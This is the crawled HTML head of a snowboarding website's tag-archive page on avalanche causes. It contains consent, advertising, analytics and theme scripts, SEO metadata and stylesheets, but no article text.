

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/
body_size: 26388
content:
<!DOCTYPE html><!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--><!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--><!--[if gt IE 8]><!--><html lang="en-US"><!--<![endif]--><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([{name:"ezoab_322325",value:"mod298; Path=/; Domain=abc-of-snowboarding.com; Max-Age=7200",tcfCategory:"store_info",isEzoic:"true",},{name:"ezosuibasgeneris-1",value:"ab92e656-449f-401e-6039-f97c02b3d543; Path=/; Domain=abc-of-snowboarding.com; Expires=Sun, 17 Jan 2027 11:47:22 UTC; Secure; SameSite=None",tcfCategory:"understand_audiences",isEzoic:"true",}]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"edge_cache_status":11,"edge_response_time":423,"url":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window._ezaq = Object.assign({"ab_test_id":"mod298"}, typeof window._ezaq !== "undefined" ? window._ezaq : {});window.__ez=window.__ez||{};window.__ez.tf={};</script><script type="text/javascript" data-ezscrex='false' data-cfasync='false'>window.ezDisableAds = true;</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '/parsonsmaize/abilene.js?gcb=195-0&cb=e80eca0cdb', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"domain":"abc-of-snowboarding.com","domain_id":322325,"ezcache_level":1,"ezcache_skip_code":7,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"response_size":127145,"response_size_orig":121377,"response_time_orig":426,"template_id":5,"url":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;

function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"pr":[6],"omd5":"aff174c17174042ffd75cfd3cec8901b","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/"/>
    <title>What Causes Avalanches? Archives - ABC of Snowboarding</title>
<link data-rocket-preload="" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" rel="preload"/>
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap" media="print" onload="this.media=&#39;all&#39;" rel="stylesheet"/>
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap"></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://www.abc-of-snowboarding.com/xmlrpc.php"/>
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
<link rel="icon" type="image/png" href="https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/fav-snowboarding.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="What Causes Avalanches? Archives - ABC of Snowboarding"/>
	<meta property="og:url" content="https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/"/>
	<meta property="og:site_name" content="ABC of Snowboarding"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/","url":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/","name":"What Causes Avalanches? Archives - ABC of Snowboarding","isPartOf":{"@id":"https://www.abc-of-snowboarding.com/#website"},"primaryImageOfPage":{"@id":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/#primaryimage"},"image":{"@id":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/#primaryimage"},"thumbnailUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches.jpg","breadcrumb":{"@id":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/#primaryimage","url":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches.jpg","contentUrl":"https://www.abc-of-snowboarding.com/wp-content/uploads/2019/05/Causes-of-avalanches.jpg","width":698,"height":448},{"@type":"BreadcrumbList","@id":"https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.abc-of-snowboarding.com/"},{"@type":"ListItem","position":2,"name":"What Causes Avalanches?"}]},{"@type":"WebSite","@id":"https://www.abc-of-snowboarding.com/#website","url":"https://www.abc-of-snowboarding.com/","name":"ABC of Snowboarding","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abc-of-snowboarding.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>
<link href="https://fonts.gstatic.com" crossorigin="" rel="preconnect"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » Feed" href="https://www.abc-of-snowboarding.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="ABC of Snowboarding » What Causes Avalanches? Tag Feed" href="https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/feed/"/>
<style id="wp-img-auto-sizes-contain-inline-css" type="text/css">
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel="stylesheet" id="c4wp-public-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="ppress-frontend-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727353940" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-flatpickr-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8" type="text/css" media="all"/>
<link rel="stylesheet" id="ppress-select2-css" href="https://www.abc-of-snowboarding.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-plugin-multi-purpose-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727353940" type="text/css" media="all"/>

<link data-minify="1" rel="stylesheet" id="td-theme-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727353940" type="text/css" media="all"/>
<style id="td-theme-inline-css" type="text/css">@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel="stylesheet" id="td-legacy-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727353940" type="text/css" media="all"/>
<link data-minify="1" rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="https://www.abc-of-snowboarding.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1727353940" type="text/css" media="all"/>
<style id="rocket-lazyload-inline-css" type="text/css">
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.abc-of-snowboarding.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>





<link rel="https://api.w.org/" href="https://www.abc-of-snowboarding.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.abc-of-snowboarding.com/wp-json/wp/v2/tags/40"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abc-of-snowboarding.com/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style type="text/css">.aawp .aawp-tb__row--highlight{background-color:#256aaf;}.aawp .aawp-tb__row--highlight{color:#256aaf;}.aawp .aawp-tb__row--highlight a{color:#256aaf;}</style>    
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abc-of-snowboarding.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.abc-of-snowboarding.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="45be5056b8";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-147077549-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147077549-1');
</script>

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7681034087578164" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.abc-of-snowboarding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.abc-of-snowboarding.com/tag/what-causes-avalanches/",
                    "name": "What Causes Avalanches?"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

